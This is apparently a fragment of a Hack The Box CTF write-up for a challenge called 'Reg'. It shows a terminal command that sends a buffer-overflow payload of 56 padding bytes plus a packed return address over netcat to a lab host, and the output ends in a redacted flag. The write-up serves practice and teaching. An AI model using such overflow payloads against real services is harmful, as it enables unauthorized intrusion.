 ┌──(root💀h4rithd)-[/home/h4rithd/Reg]
└─# python3 -c "from pwn import *; print('A' * 56 + p32(0x00401206).decode())" | nc 206.189.20.127 30166
Enter your name : Registered!
Congratulations!
HTB{********}